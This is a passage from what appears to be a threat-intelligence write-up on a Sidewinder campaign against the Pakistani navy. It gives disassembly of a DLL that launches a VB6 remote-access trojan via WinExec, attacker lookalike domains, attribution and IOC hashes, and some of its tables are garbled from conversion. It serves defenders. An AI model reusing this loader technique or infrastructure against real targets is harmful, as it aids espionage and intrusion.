The important part is:| 0x10001161 | push edi                                |                             |
|------------|-----------------------------------------|-----------------------------|
| 0x10001162 | push esi                                |                             |
| 0x10001163 | push ebx                                |                             |
| 0x10001164 | call sub.Winset.exe__0000000100001223_0 |                             |
| 0x10001169 | $cmp$ esi, $1$                          |                             |
| 0x1000116c | mov dword [arg_ch], eax                 | $[0 \times c: 4] = -1$ ; 12 |
| 0x1000116f | ine 0x1000117d                          |                             |

The function sub.Winset.exe\_\_0000000100001223\_0 launches Winset.exe the real RAT like this "Winset.exe -0000000100001223" ; len=2

| ; arg int arg_8h @ esp+0x8 | (fcn) sub.Winset.exe__0000000100001223_0 28<br>sub.Winset.exe__0000000100001223_0 (int arg_8h); |                                |
|----------------------------|-------------------------------------------------------------------------------------------------|--------------------------------|
| 0x10001004                 | 0x10001000 mov eax, dword [arg_8h]<br>dec eax                                                   | $[0 \times 8:4] = -1$ : 8 00 - |
| 0x10001005                 | jne 0x10001014                                                                                  |                                |
|                            |                                                                                                 |                                |
|                            |                                                                                                 |                                |
| 0x10001007                 | push 1                                                                                          | $\mathcal{L}^{\mathcal{L}}$    |
| 0x10001009                 | push str.Winset.exe__0000000100001223                                                           | ; 0x10005030 ; "Winset.exe     |
| 0x1000100e                 | call dword [sym.imp.KERNEL32.dll_WinExec]                                                       | : 0x10004000                   |
|                            |                                                                                                 |                                |
|                            |                                                                                                 |                                |
|                            | 0x10001014                                                                                      | mov eax, 1                     |
|                            | 0x10001019                                                                                      | ret 0xc                        |

Winset.exe is RAT developed in VB6.

You can find an complete analysis here:<https://s.tencent.com/research/report/479.html>

# **Threat Intelligence**

We have the TTPs described in Tencent with the same phases.

Sidewinder is a Indian Group targeting Pakistan military infrastructure.

The content of the RTF is cleary oriented to Navy Pakistani.

If we check the infrastructure of the attackers:

www.www.google.com.d-dns.co

We have [www.nadra.gov.pk.d-dns.co](http://www.nadra.gov.pk.d-dns.co/) cleary targetted.

The nadra is the National Database of and Registration Authority.

If you check the metada of RTF, Rashid Memorial is the author of the document.

This name is really known by the navy pakistani because "Rashid Memorial Welfare Organization (RMWO) was set up by a group of dedicated retired PAF officers in 1998 in memory of Flt. Lt. Rashid Ahmed Khan, who embraced 'Shahadat' on 13th December, 1997 when his aircraft caught fire above a densely populated area."

#### **IOCs**

File RTF:

892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488

08b9b5b7592004b8733544df1029e2fc085d82db1ba488a43830df49bbbc73b6

hta:

b8cbdb36ccd666adaf2ba3628cc79578d3a05119c71dce1bb16aa39e56dea3cc

Executables:

8315956b587032db14ba4e700400dffeaeb4119ef509ecf0df1bb4e80a496b59 (cmpbk32.dll)

13497aab3521abbaa654b51f375114e419b1bb774caa8c67cf52775095b17423 (winset.exe)

Sandbox execution:

## **892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488.rtf (MD5…**

#### **[Interactive malware hunting service. Any environments ready for live testing most type of threats. Without install…](https://app.any.run/tasks/779ba068-a9d5-490b-a1ec-7ebaa81e5d57)**